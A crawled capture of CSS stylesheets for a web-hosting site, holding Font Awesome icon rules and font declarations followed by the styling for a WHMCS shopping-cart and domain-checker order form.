#bridge .fad.fa-webcam-slash:after {content: "􏠳";}
#bridge .fad.fa-weight:after {content: "􏒖";}
#bridge .fad.fa-weight-hanging:after {content: "􏗍";}
#bridge .fad.fa-whale:after {content: "􏜬";}
#bridge .fad.fa-wheat:after {content: "􏜭";}
#bridge .fad.fa-wheelchair:after {content: "􏆓";}
#bridge .fad.fa-whistle:after {content: "􏑠";}
#bridge .fad.fa-wifi:after {content: "􏇫";}
#bridge .fad.fa-wifi-1:after {content: "􏚪";}
#bridge .fad.fa-wifi-2:after {content: "􏚫";}
#bridge .fad.fa-wifi-slash:after {content: "􏚬";}
#bridge .fad.fa-wind:after {content: "􏜮";}
#bridge .fad.fa-wind-turbine:after {content: "􏢛";}
#bridge .fad.fa-wind-warning:after {content: "􏝶";}
#bridge .fad.fa-window:after {content: "􏐎";}
#bridge .fad.fa-window-alt:after {content: "􏐏";}
#bridge .fad.fa-window-close:after {content: "􏐐";}
#bridge .fad.fa-window-maximize:after {content: "􏋐";}
#bridge .fad.fa-window-minimize:after {content: "􏋑";}
#bridge .fad.fa-window-restore:after {content: "􏋒";}
#bridge .fad.fa-windsock:after {content: "􏝷";}
#bridge .fad.fa-wine-bottle:after {content: "􏜯";}
#bridge .fad.fa-wine-glass:after {content: "􏓣";}
#bridge .fad.fa-wine-glass-alt:after {content: "􏗎";}
#bridge .fad.fa-won-sign:after {content: "􏅙";}
#bridge .fad.fa-wreath:after {content: "􏟢";}
#bridge .fad.fa-wrench:after {content: "􏂭";}
#bridge .fad.fa-x-ray:after {content: "􏒗";}
#bridge .fad.fa-yen-sign:after {content: "􏅗";}
#bridge .fad.fa-yin-yang:after {content: "􏚭";}
@font-face {font-family: "Font Awesome 5 Pro";font-style: normal;font-weight: 300;font-display: auto;src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.eot");src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-light-300.svg#fontawesome") format("svg");}
#bridge .fal {font-weight: 300;}
@font-face {font-family: "Font Awesome 5 Pro";font-style: normal;font-weight: 400;font-display: auto;src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.eot");src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg");}
#bridge .fal, #bridge .far {font-family: "Font Awesome 5 Pro";}
#bridge .far {font-weight: 400;}
@font-face {font-family: "Font Awesome 5 Pro";font-style: normal;font-weight: 900;font-display: auto;src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.eot");src: url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.woff") format("woff"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("//www.okvalleyhosting.com/orcs/assets/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg");}
#bridge .fa, #bridge .fas {font-family: "Font Awesome 5 Pro";font-weight: 900;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/orderforms/standard_cart/css/all.min.css?v=36590a
body_size: 35350
content:
#bridge #order-standard_cart {margin: 0;padding: 0 0 40px 0;font-size: 14px;}
#bridge #order-standard_cart .cart-sidebar {float: left;width: 25%;position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
#bridge #order-standard_cart .cart-body {float: right;width: 75%;position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
#bridge #order-standard_cart .secondary-cart-body {float: left;width: 65%;position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
#bridge #order-standard_cart .secondary-cart-sidebar {float: right;width: 35%;position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
@media only screen and (max-width:1199px) {#bridge #order-standard_cart .cart-sidebar {display: none;}
	#bridge #order-standard_cart .cart-body {width: 100%;float: none;}
	#bridge #order-standard_cart .secondary-cart-body {width: 69%;}
	#bridge #order-standard_cart .secondary-cart-sidebar {width: 31%;}}
@media only screen and (max-width:991px) {#bridge #order-standard_cart .secondary-cart-body {width: 100%;float: none;}
	#bridge #order-standard_cart .secondary-cart-sidebar {margin: 0 auto;width: 300px;float: none;}}
@media only screen and (max-width:575px) {#bridge #order-standard_cart .secondary-cart-sidebar {width: 100%;}}
#bridge #order-standard_cart .field-container {margin: 0 0 30px 0;}
#bridge #order-standard_cart label, #bridge #order-standard_cart p.domain-renewal-desc {margin-right: 10px;font-weight: 300;font-size: 13px;color: #666;}
#bridge #order-standard_cart label .iradio_square-blue {margin-right: 2px;}
#bridge #order-standard_cart .info-text-sm {font-size: .85em;text-align: center;}
#bridge #order-standard_cart .cart-sidebar h3 {margin: 0;font-size: 16px;}
#bridge #order-standard_cart .cart-sidebar .list-group-item {margin: 0;padding: 8px 15px;border-top: 0;border-left: 0;border-right: 0;}
#bridge #order-standard_cart .cart-sidebar .list-group-item:first-child {border-radius: 0;}
#bridge #order-standard_cart .cart-sidebar .list-group-item:last-child {border-bottom: 0;}
#bridge #order-standard_cart .sidebar-collapsed {margin-top: 20px;padding: 4px;border-radius: 4px;}
@media only screen and (min-width:1200px) {#bridge #order-standard_cart .sidebar-collapsed {display: none;}}
#bridge #order-standard_cart .sidebar-collapsed::after {display: block;clear: both;content: "";}
#bridge #order-standard_cart .sub-heading {height: 0;border-top: 1px solid #ddd;text-align: center;margin-top: 20px;margin-bottom: 30px;}
#bridge #order-standard_cart .sub-heading-borderless {height: 0;text-align: center;margin-top: 20px;margin-bottom: 30px;}
#bridge #order-standard_cart .sub-heading span, #bridge #order-standard_cart .sub-heading-borderless span {display: inline-block;position: relative;padding: 0 17px;top: -11px;font-size: 16px;color: #058;}
#bridge #order-standard_cart .products {margin: 10px 0;}
#bridge #order-standard_cart .products .product {padding: 1px 0 10px 0;margin: 0 0 20px 0;background: #fff;border-radius: 3px;border: 1px solid #ddd;}
#bridge #order-standard_cart .products .product header {position: relative;padding: 10px 20px;margin: 0 1px;background: #f8f8f8;border-radius: 3px 3px 0 0;}
#bridge #order-standard_cart .products .product header span {margin: 0;color: #333;font-size: 1.2em;}
#bridge #order-standard_cart .products .product header .qty {float: right;font-size: .8em;font-style: italic;color: #888;}
#bridge #order-standard_cart .products .product div.product-desc {float: left;padding: 8px 14px;font-size: .8em;}
#bridge #order-standard_cart .products .product span.feature-value {font-weight: 700;}
#bridge #order-standard_cart .products .product div.product-pricing {margin-bottom: 10px;}
#bridge #order-standard_cart .products .product div.product-pricing span.price {font-size: 1.4em;}
#bridge #order-standard_cart .products .product footer {float: right;margin: 20px 0;width: 40%;font-size: .8em;text-align: center;}
#bridge #order-standard_cart .panel-addon {font-size: .8em;text-align: center;}
#bridge #order-standard_cart .panel-addon:hover {cursor: pointer;}
#bridge #order-standard_cart .panel-addon .panel-body {border-radius: 4px;}
#bridge #order-standard_cart .panel-addon .panel-body label {font-size: 1em;font-weight: 700;color: #333;}
#bridge #order-standard_cart .panel-addon .panel-price {padding: 4px;background-color: #e8e8e8;}
#bridge #order-standard_cart .panel-addon .panel-add {display: block;padding: 4px;background-color: #5cb85c;color: #fff;border-radius: 0 0 4px 4px;}
#bridge #order-standard_cart .panel-addon-selected {border-color: #bbb;}
#bridge #order-standard_cart .panel-addon-selected .panel-add {background-color: #5cb85c;color: #fff;}
#bridge #order-standard_cart .domain-selection-options {margin: 15px 0;}
#bridge #order-standard_cart .domains-row {margin-right: -2px;margin-left: -2px;}
@media (max-width:767px) {#bridge #order-standard_cart .domains-row {padding-bottom: 5px;}}
#bridge #order-standard_cart .domains-row .col-sm-3, #bridge #order-standard_cart .domains-row .col-sm-9, #bridge #order-standard_cart .domains-row .col-xs-2, #bridge #order-standard_cart .domains-row .col-xs-3, #bridge #order-standard_cart .domains-row .col-xs-5, #bridge #order-standard_cart .domains-row .col-xs-7, #bridge #order-standard_cart .domains-row .col-xs-9 {padding-right: 2px;padding-left: 2px;}
#bridge #order-standard_cart .domain-selection-options .option {margin-bottom: 2px;padding: 6px 20px;border-radius: 6px;background-color: #f8f8f8;}
#bridge #order-standard_cart .domain-selection-options .option:hover {cursor: pointer;}
#bridge #order-standard_cart .domain-selection-options .option .iradio_square-blue {margin-right: 10px;}
#bridge #order-standard_cart .domain-suggestions .icheckbox_square-green {margin-right: 10px;}
#bridge #order-standard_cart .domain-selection-options .option-selected label {font-weight: 700;}
#bridge #order-standard_cart .domain-selection-options .option-selected {background-color: #efefef;}
#bridge #order-standard_cart .domain-input-group {display: none;margin: 10px 0;}
#bridge #order-standard_cart .domain-loading-spinner {display: none;padding: 30px;text-align: center;}
#bridge #order-standard_cart .domain-lookup-primary-loader, #bridge #order-standard_cart .domain-lookup-primary-results {margin: 20px 0;text-align: center;}
#bridge #order-standard_cart .domain-checker-result-headline {margin: 20px;text-align: center;}
#bridge #order-standard_cart .domain-checker-result-headline, #bridge #order-standard_cart .domain-lookup-primary-results .headline {font-size: 1.6em;word-wrap: break-word;}
#bridge #order-standard_cart .domain-checker-available {color: #5cb85c;}
#bridge #order-standard_cart .domain-checker-invalid, #bridge #order-standard_cart .domain-checker-unavailable {color: #d9534f;}
#bridge #order-standard_cart .transfer-eligible, #bridge #order-standard_cart .transfer-not-eligible {margin: 30px 0 15px;padding: 20px;}
#bridge #order-standard_cart .transfer-eligible {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
#bridge #order-standard_cart .transfer-not-eligible {color: #666;background-color: #f6f6f6;}
#bridge #order-standard_cart .domain-suggestions {margin-bottom: 20px;font-size: .8em;}
#bridge #order-standard_cart .domain-add-domain {margin: 25px 0;}
#bridge #order-standard_cart .product-info {margin: 0 0 20px 0;padding: 6px 15px;font-size: .85em;background-color: #f8f8f8;border-top: 1px solid #efefef;border-bottom: 1px solid #efefef;}
#bridge #order-standard_cart .product-info .product-title {margin: 0;font-size: 1.6em;}
#bridge #order-standard_cart .order-summary {margin: 0 0 20px 0;padding: 0;background-color: #666;border-bottom: 3px solid #666;border-radius: 4px;}
#bridge #order-standard_cart .order-summary h2 {margin: 0;padding: 10px;color: #fff;text-align: center;font-size: 1.4em;font-weight: 400;}
#bridge #order-standard_cart .summary-container {margin: 0;padding: 10px;min-height: 100px;border-radius: 3px;background-color: #f8f8f8;font-size: .8em;}
#bridge #order-standard_cart .order-summary .product-name {display: block;font-weight: 700;font-size: 1.2em;}
#bridge #order-standard_cart .order-summary .product-group {margin: 0 0 5px 0;display: block;font-style: italic;}
#bridge #order-standard_cart .order-summary .summary-totals {margin: 5px 0;padding: 5px 0;border-top: 1px solid #ccc;border-bottom: 1px solid #ccc;}
#bridge #order-standard_cart .order-summary .total-due-today span {display: block;text-align: right;}
#bridge #order-standard_cart .order-summary .total-due-today .amt {font-size: 2.3em;}
#bridge #order-standard_cart .order-summary .loader {position: relative;top: 10px;height: 0;padding-right: 10px;text-align: right;color: #efefef;}
#bridge #order-standard_cart .panel-taxes {font-size: .8em;}
#bridge #order-standard_cart .row-upgrade-credit {margin-top: 5px;}
#bridge #order-standard_cart .row-upgrade-credit .item-price {font-size: .9em;}
#bridge #order-standard_cart #btnAlreadyRegistered, #bridge #order-standard_cart #btnNewUserSignup {margin: 0 0 0 10px;}
#bridge #order-standard_cart .checkout-error-feedback {margin: 15px 0;}
#bridge #order-standard_cart .apply-credit-container {margin: 15px 0;padding: 15px;background-color: #eee;}
#bridge #order-standard_cart .apply-credit-container span {font-weight: 700;}
#bridge #order-standard_cart .apply-credit-container .radio {padding-left: 20px;padding-right: 20px;}
#bridge #order-standard_cart .apply-credit-container .iradio_square-blue {margin-right: 6px;}
#bridge #order-standard_cart .cc-input-container {padding: 15px 15px 10px 15px;background-color: #f3f3f3;border: 1px solid #d9d9d9;border-radius: 4px;}
#bridge #order-standard_cart .cc-input-container .form-group {margin-top: 10px;margin-bottom: 10px;}
#bridge #order-standard_cart .cc-input-container .radio-inline {padding-left: 0;margin-bottom: 10px;}
#bridge #order-standard_cart .cc-input-container .paymethod-info {cursor: pointer;padding-right: 10px;margin-bottom: 5px;}
#bridge #order-standard_cart .cc-input-container ul {list-style: none;margin: 0;padding: 0;}
#bridge #order-standard_cart .cc-input-container ul li {padding: 2px 0;}
#bridge #order-standard_cart .cc-input-container i {padding: 0 6px;width: 28px;text-align: center;}
#bridge #order-standard_cart .cc-input-container .existing-cc-grid {display: inline-grid;grid-template-columns: repeat(3,auto) minmax(10em,30em) auto;font-weight: 300;color: #666;font-size: 13px;}
#bridge #order-standard_cart .checkout-security-msg {margin: 20px 0;padding-left: 75px;font-size: .8em;}
#bridge #order-standard_cart .checkout-security-msg i {float: left;margin-left: -48px;font-size: 2.8em;}
#bridge #order-standard_cart .prepend-icon {top: 0;left: 0;display: inline-block;vertical-align: top;position: relative;width: 100%;font-weight: 400;}
#bridge #order-standard_cart .field, #bridge #order-standard_cart .form-control {position: relative;vertical-align: top;border: 1px solid #ddd;display: -moz-inline-stack;display: inline-block;color: #626262;outline: 0;background-color: #fff;border-radius: 3px;}
#bridge #order-standard_cart .input-group-lg>.form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px 0 0 6px;}
#bridge #order-standard_cart .form-control-qty {width: 70px;text-align: center;}
#bridge #order-standard_cart .form-control-static-inline {display: inline-block;}
#bridge #order-standard_cart .form-control:focus {border-color: #ddd;outline: 0;-webkit-box-shadow: none;box-shadow: none;}
#bridge #order-standard_cart textarea.field {height: auto;}
#bridge #order-standard_cart .prepend-icon .field {-webkit-appearance: none;padding-left: 36px;}
#bridge #order-standard_cart .prepend-icon .field-icon i {position: relative;font-size: 14px;}
#bridge #order-standard_cart .prepend-icon .field-icon {top: 0;z-index: 4;width: 42px;height: 36px;color: inherit;line-height: 36px;position: absolute;text-align: center;-webkit-transition: all .5s ease-out;-moz-transition: all .5s ease-out;-ms-transition: all .5s ease-out;-o-transition: all .5s ease-out;transition: all .5s ease-out;pointer-events: none;}
#bridge #order-standard_cart .field-icon i {color: #bbb;}
#bridge #order-standard_cart .field[disabled], #bridge #order-standard_cart .field[readonly], #bridge #order-standard_cart .form-control[disabled], #bridge #order-standard_cart .form-control[readonly] {background-color: #f8f8f8;opacity: 1;}
#bridge #order-standard_cart .field-help-text {display: block;margin-top: 5px;margin-bottom: 10px;color: #888;font-size: 12px;}
#bridge #order-standard_cart .view-cart-items-header {margin: 0;padding: 8px 15px;background-color: #058;color: #fff;font-size: .9em;border-radius: 4px 4px 0 0;}
#bridge #order-standard_cart .view-cart-items {margin: 0 0 20px 0;border-bottom: 2px solid #058;}
#bridge #order-standard_cart .view-cart-items .item {margin: 0;padding: 10px;background-color: #fff;border-left: 0;border-right: 0;font-size: .8em;}
#bridge #order-standard_cart .view-cart-items .item:nth-child(even) {background-color: #eee;}
#bridge #order-standard_cart .view-cart-items .item span:not(.caret):not(.renewal-price) {display: block;}
#bridge #order-standard_cart .view-cart-items .item-title {font-size: 1.6em;}
#bridge #order-standard_cart .view-cart-items .item-group {font-size: 1.2em;}
#bridge #order-standard_cart .view-cart-items .item-domain {color: #056;}
#bridge #order-standard_cart .view-cart-items .item-price {text-align: right;}
#bridge #order-standard_cart .view-cart-items .item-price span {font-size: 1.6em;}
#bridge #order-standard_cart .view-cart-items .item-price .cycle {font-size: .9em;}
#bridge #order-standard_cart .view-cart-items .item-qty {text-align: center;}
#bridge #order-standard_cart .view-cart-items .item-qty input {margin-bottom: 5px;padding: 4px;height: auto;}
#bridge #order-standard_cart .view-cart-items .item-qty button {font-size: .8em;}
#bridge #order-standard_cart .btn-remove-from-cart {color: #444;}
#bridge #order-standard_cart .btn-remove-from-cart:hover {color: #c00;text-decoration: none;}
#bridge #order-standard_cart .empty-cart {text-align: right;margin: -20px 20px 0 0;line-height: 1em;}
#bridge #order-standard_cart .empty-cart .btn {margin: 0;padding: 4px 10px;background-color: #058;border: 0;color: #fff;border-radius: 0 0 4px 4px;}
#bridge #order-standard_cart .btn-checkout {padding: 15px 34px;}
#bridge #order-standard_cart .order-summary .subtotal {margin: 0;padding: 0 0 5px 0;font-size: 1.2em;border-bottom: 1px solid #ddd;}
#bridge #order-standard_cart .order-summary .bordered-totals {margin: 0 0 5px 0;padding: 5px 0;border-bottom: 1px solid #ddd;}
#bridge #order-standard_cart .order-summary .recurring-totals {margin: 5px 0 0 0;padding: 0;}
#bridge #order-standard_cart .order-summary .total-due-today-padded {margin: 20px 0;}
#bridge #order-standard_cart .order-summary .recurring-charges {font-size: .9em;color: #777;font-style: italic;text-align: right;}
#bridge #order-standard_cart .order-summary .btn-continue-shopping {color: #222;font-size: .9em;}
#bridge #order-standard_cart .view-cart-tabs .promo .form-group {margin-bottom: 5px;}
#bridge #order-standard_cart .view-cart-tabs {margin: 0 0 20px 0;}
#bridge #order-standard_cart .view-cart-tabs .nav-tabs {padding-left: 20px;font-size: .8em;}
#bridge #order-standard_cart .view-cart-tabs .nav-tabs>li.active>a {background-color: #f8f8f8;}
#bridge #order-standard_cart .view-cart-tabs .tab-content {background-color: #f8f8f8;padding: 15px;}
#bridge #order-standard_cart .view-cart-promotion-code {margin: 0 0 5px 0;padding: 10px 20px;background-color: #fff;border: 1px dashed #ccc;text-align: center;}
#bridge #order-standard_cart .view-cart-gateway-checkout {margin: 0 0 20px 0;padding: 15px;background-color: #e8e8e8;border-radius: 4px;text-align: center;}
#bridge #order-standard_cart .view-cart-empty {padding: 30px 15px;text-align: center;}
#bridge #order-standard_cart .express-checkout-buttons .separator {margin-left: 70px;padding: 5px;text-align: center;font-weight: 700;}
#bridge #order-standard_cart .order-confirmation {text-align: center;}
#bridge #order-standard_cart .order-confirmation span {font-size: 1.4em;}
#bridge #order-standard_cart .order-confirmation-addon-output {margin: 15px 0;text-align: center;}
#bridge .error-heading {margin: 30px 0;font-size: 1.4em;text-align: center;}
#bridge #order-standard_cart .modal-title i {display: block;padding-top: 25px;}
#bridge #order-standard_cart .modal-body, #bridge #order-standard_cart .modal-footer, #bridge #order-standard_cart .modal-header {text-align: center !important;border: 0;}
#bridge #order-standard_cart .modal-remove-item .modal-footer {padding-bottom: 45px;}
#bridge div.domainresults div:not(.btn-group) {margin: 0;padding: 10px 25px;background-color: #ddd;color: #666;font-size: 1em;border-radius: 6px 6px 0 0;}
#bridge div.domainresults div:not(.btn-group) span {padding-left: 20px;font-size: 14px;color: #888;}
#bridge div.domainresults table tr td {padding: 5px 30px;line-height: 40px;}
#bridge .domain-checker-container {margin: 20px 0;padding: 0;background-color: #ffce44;-moz-border-radius: 10px;-webkit-border-radius: 10px;-o-border-radius: 10px;border-radius: 10px;background: -webkit-gradient(linear,0 0,0 100%,from(#ffb201),to(#ffd960));background: -webkit-linear-gradient(top,#ffd960,#ffb201);background: -moz-linear-gradient(top,#ffd960,#ffb201);background: -ms-linear-gradient(top,#ffd960,#ffb201);background: -o-linear-gradient(top,#ffd960,#ffb201);}
#bridge .domain-checker-bg {margin: 0;padding: 80px 0;background-repeat: no-repeat;background-position: 110% -5px;background-image: url("//www.okvalleyhosting.com/orcs/templates/orderforms/standard_cart/css/../img/globe.png");}
@media (max-width:992px) {#bridge .domain-checker-bg {padding: 40px 0;}}
#bridge .domain-checker-container .input-group-box {margin: 0 auto;padding: 10px;width: 100%;background-color: #fff;-moz-border-radius: 10px;-webkit-border-radius: 10px;-o-border-radius: 10px;border-radius: 10px;}
#bridge .domain-bulk-options-box {position: absolute;top: 18px;right: 134px;z-index: 100;}
@media (max-width:767px) {#bridge .domain-checker-container .input-group-box .input-group-btn {display: block;width: 100%;}
	#bridge .domain-checker-container .input-group-box .input-group-btn .btn {width: 100%;border-radius: 6px;}
	#bridge .domain-checker-container .input-group-box .form-control {border-radius: 6px !important;margin-bottom: 5px;float: none;}}
#bridge .domain-check-availability {width: 100px;height: 46px;}
#bridge .domain-step-options {min-height: 300px;}
#bridge .domain-checker-result-headline {margin: 20px;font-size: 1.6em;text-align: center;}
#bridge .domain-checker-available {color: #5cb85c;}
#bridge .domain-checker-invalid, #bridge .domain-checker-unavailable {color: #d9534f;}
#bridge div.domainresults div.domain-checkout-area {display: none;float: right;padding: 8px 40px 0;}
#bridge .domain-disclaimer-area {margin: 0 0 25px 0;font-size: 12px;}
#bridge .domain-bulk-domain-well {width: 60%;}
#bridge .domain-tld-pricing-table-responsive {border: 0;margin-bottom: 0;}
#bridge a.domain-tld-pricing-category {display: block;text-align: center;}
#bridge .domain-pricing .tld-row {padding-top: 3px;padding-bottom: 3px;border-bottom: 1px solid #f5f5f5;}
#bridge .domain-pricing .tld-row.highlighted {background: #f3f9fd;}
#bridge .domain-pricing .tld-pricing-header .col-sm-2, #bridge .domain-pricing .tld-pricing-header .col-xs-2 {height: 56px;}
#bridge .domain-pricing .tld-pricing-header .tld-column {padding-top: 4px;padding-bottom: 4px;border-radius: 4px 4px 0 0;}
#bridge .domain-pricing .tld-pricing-header .col-sm-2, #bridge .domain-pricing .tld-pricing-header .col-sm-4, #bridge .domain-pricing .tld-pricing-header .col-xs-2, #bridge .domain-pricing .tld-pricing-header .col-xs-4 {padding-top: 4px;padding-bottom: 4px;border-bottom: 6px solid #97b5d2;background-color: #efefef;border-radius: 4px 4px 0 0;}
#bridge .domain-pricing .no-bg {background-color: transparent !important;}
#bridge .domain-pricing .tld-pricing-header div:nth-child(odd) {border-color: #369;background-color: #f5f5f5;}
#bridge .domain-pricing .two-row-center {line-height: 28px;margin-top: 6px;margin-bottom: 6px;border-right: 2px solid #c7d7e6;}
#bridge .domain-pricing .tld-row.no-tlds {display: none;}
#bridge .domain-searching {color: #ccc;}
#bridge .spotlight-tlds {margin: 15px 0;padding: 7px 14px;background-color: #f8f8f8;}
#bridge .spotlight-tlds-container {margin-left: -7px;margin-right: -7px;}
#bridge .spotlight-tld-container {float: left;padding: 7px 7px;}
#bridge .spotlight-tld-container-1 {width: 100%;}
#bridge .spotlight-tld-container-2 {width: 50%;}
#bridge .spotlight-tld-container-3 {width: 33.3%;}
#bridge .spotlight-tld-container-4 {width: 25%;}
#bridge .spotlight-tld-container-5 {width: 20%;}
#bridge .spotlight-tld-container-6 {width: 16.6%;}
#bridge .spotlight-tld-container-7 {width: 14.28%;}
#bridge .spotlight-tld-container-8 {width: 12.5%;}
@media screen and (max-width:991px) {#bridge .spotlight-tld-container-5, #bridge .spotlight-tld-container-6 {width: 33.3%;}
	#bridge .spotlight-tld-container-7, #bridge .spotlight-tld-container-8 {width: 25%;}}
@media screen and (max-width:580px) {#bridge .spotlight-tld-container-3, #bridge .spotlight-tld-container-4, #bridge .spotlight-tld-container-5, #bridge .spotlight-tld-container-6, #bridge .spotlight-tld-container-7, #bridge .spotlight-tld-container-8 {width: 50%;}}
#bridge .spotlight-tld {position: relative;overflow: hidden;margin: 0;padding: 15px 0;height: 112px;background-color: #fff;border: 1px solid #ddd;border-radius: 5px;text-align: center;font-weight: 700;color: #555;}
#bridge .spotlight-tld span {display: block;padding: 5px 0;font-weight: 400;}
#bridge .spotlight-tld .btn:not(.domain-contact-support) {padding: 2px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;background-color: #555;border-color: #333;color: #fff;width: 85%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#bridge .spotlight-tld .btn.domain-contact-support {padding: 2px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;color: #fff;min-width: 85%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#bridge .spotlight-tld .btn span {padding: 0;}
#bridge .spotlight-tld .invalid, #bridge .spotlight-tld .unavailable {margin: 32px 0;background-color: #eee;border-color: #ddd;color: #bbb;}
#bridge .spotlight-tld .domain-contact-support {margin: 19px 0;}
#bridge .spotlight-tld .domain-lookup-spotlight-loader {line-height: 47px;font-size: 1.4em;}
#bridge .spotlight-tld .results {display: none;}
#bridge .spotlight-tld-new {width: 60px;position: absolute;letter-spacing: 1px;padding: 3px;font-size: x-small;font-weight: 700;text-transform: uppercase;color: #fff;top: 3px;right: -18px;background-color: #2ad588;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
#bridge .spotlight-tld-sale {width: 60px;position: absolute;letter-spacing: 0;padding: 3px;font-size: x-small;font-weight: 700;text-transform: uppercase;color: #fff;top: 3px;right: -18px;background-color: #f7d458;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
#bridge .spotlight-tld-hot {width: 60px;position: absolute;letter-spacing: 0;padding: 3px;font-size: x-small;font-weight: 700;text-transform: uppercase;color: #fff;top: 3px;right: -18px;background-color: #f9615a;transform: rotate(45deg);-webkit-transform: rotate(45deg);}
#bridge .suggested-domains .card-header, #bridge .suggested-domains .panel-heading {border-bottom: 2px solid #62cb31;}
#bridge .suggested-domains .domain-lookup-suggestions-loader {padding: 30px 20px;background-color: #f8f8f8;font-size: .9em;text-align: center;opacity: .7;}
#bridge .suggested-domains .list-group-item {border-left: 0;border-right: 0;word-wrap: break-word;}
#bridge .suggested-domains .extension {font-weight: 700;}
#bridge .suggested-domains .promo.hot {padding: 2px 8px;background-color: #f9615a;color: #fff;text-transform: uppercase;}
#bridge .suggested-domains .promo.sale {padding: 2px 8px;background-color: #f7d458;color: #fff;text-transform: uppercase;}
#bridge .suggested-domains .promo.new {padding: 2px 8px;background-color: #2ad588;color: #fff;text-transform: uppercase;}
#bridge .suggested-domains .actions {float: right;}
#bridge .suggested-domains .price {padding: 0 20px;font-size: 1.2em;}
#bridge .suggested-domains .btn:not(.domain-contact-support) {padding: 2px 10px;font-size: 11px;line-height: 1.4;border-radius: 3px;background-color: #555;border-color: #333;color: #fff;}
#bridge .suggested-domains .btn.domain-contact-support {padding: 2px 10px;font-size: 11px;line-height: 1.4;border-radius: 3px;color: #fff;}
@media (max-width:767px) {#bridge .suggested-domains .list-group-item {text-align: center;}
	#bridge .suggested-domains .actions {float: none;}
	#bridge .suggested-domains .price {float: none;display: block;padding: 3px 0;}
	#bridge .suggested-domains .list-group-item .btn {float: none;width: 100%;}}
#bridge .domain-promo-box {margin-top: 20px;margin-bottom: 20px;padding: 20px;background-color: #f9f9f9;border: 1px solid #ddd;color: #333;border-radius: 4px;}
#bridge .domain-promo-box h3 {margin: 0;font-weight: 400;}
#bridge .domain-promo-box i {float: right;}
#bridge .domain-promo-box p {margin: 0 0 10px 0;font-size: .85em;}
#bridge .domain-promo-box .small {margin: 10px 0 0 0;color: #999;}
#bridge .btn-transfer {min-width: 100px;}
#bridge .slim-alert {margin: 0 0 5px 0;padding: 5px;text-align: center;}
#bridge .domain-suggestions-warning {padding: 10px 0;font-size: .7em;}
#bridge .form-control.domain-renewals-filter {background: url("//www.okvalleyhosting.com/orcs/templates/orderforms/standard_cart/css/../../../../assets/img/search.png") #fff no-repeat 8px 5px !important;padding: 7px 10px 7px 45px !important;height: auto !important;width: 200px !important;font-size: 13px !important;border-radius: 2px !important;}
#bridge .domain-renewals {margin: 10px 0;border-top: 1px solid #ccc;background-color: #f8f8f8;}
#bridge .domain-renewals .domain-renewal {margin: 0;padding: 15px;border-bottom: 1px solid #ccc;}
#bridge .domain-renewals .domain-renewal:nth-child(even) {background-color: #f4f4f4;}
#bridge .domain-renewals .domain-renewal h3 {margin: 0;}
#bridge .domain-renewals .domain-renewal .label {border-radius: 3px;}
#bridge .order-summary i.fa-trash {opacity: .5;}
#bridge .order-summary i.fa-trash:hover {opacity: 1;}
#bridge #order-standard_cart .addon-promo-container {margin: 20px 0;padding: 20px;border: 1px solid #eee;font-size: .9em;}
#bridge #order-standard_cart .addon-promo-container h3 {margin: 0 0 10px 0;}
#bridge #order-standard_cart .addon-promo-container .logo {float: right;margin: 0 0 10px 20px;text-align: right;line-height: 100px;}
#bridge #order-standard_cart .addon-promo-container img {max-width: 120px;}
#bridge #order-standard_cart .addon-promo-container .description {margin: 10px 0;}
#bridge #order-standard_cart .addon-promo-container label {margin-top: 3px;width: 98%;}
#bridge #order-standard_cart .addon-promo-container a {text-decoration: underline;}
#bridge #order-standard_cart .mc-promos {margin: 20px auto 30px;max-width: 575px;}
#bridge #order-standard_cart .mc-promo {margin: 0 0 10px 0;background-color: #fff;border: 1px dashed #ccc;border-bottom: 4px solid #9abb3a;}
#bridge #order-standard_cart .mc-promo .cta {float: right;padding: 3px 10px;text-align: center;}
#bridge #order-standard_cart .mc-promo .headline {padding-top: 8px;font-size: 1.3em;}
#bridge #order-standard_cart .mc-promo .tagline {font-size: 1.2em;font-weight: 300;}
#bridge #order-standard_cart .mc-promo .header {border-bottom: 0;height: 70px;overflow: hidden;cursor: pointer;}
#bridge #order-standard_cart .mc-promo .icon {float: left;margin: 10px;width: 64px;height: 50px;line-height: 50px;text-align: center;}
#bridge #order-standard_cart .mc-promo .icon img {max-width: 100%;max-height: 100%;}
